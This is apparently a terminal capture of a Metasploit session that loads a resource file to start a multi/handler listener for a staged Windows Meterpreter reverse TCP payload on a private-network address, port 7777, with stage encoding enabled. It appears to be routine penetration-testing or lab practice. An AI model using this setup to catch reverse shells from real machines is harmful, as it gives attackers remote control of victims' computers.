 shublue@socismee: ~
shublue@socismee: ~
shublue@socismee: ~
┌──(shublue㉿socismee)-[~]
└─$ msfconsole -q -r '/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc'
[*] Processing /home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc for ERB directives.
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set PAYLOAD windows/meterpret
er/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set LHOST 192.168.241.139
LHOST => 192.168.241.139
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set LPORT 7777
LPORT => 7777
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/shublue/windows-meterpreter-staged-reverse-tcp-7777-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.241.139:7777
msf6 exploit(multi/handler) >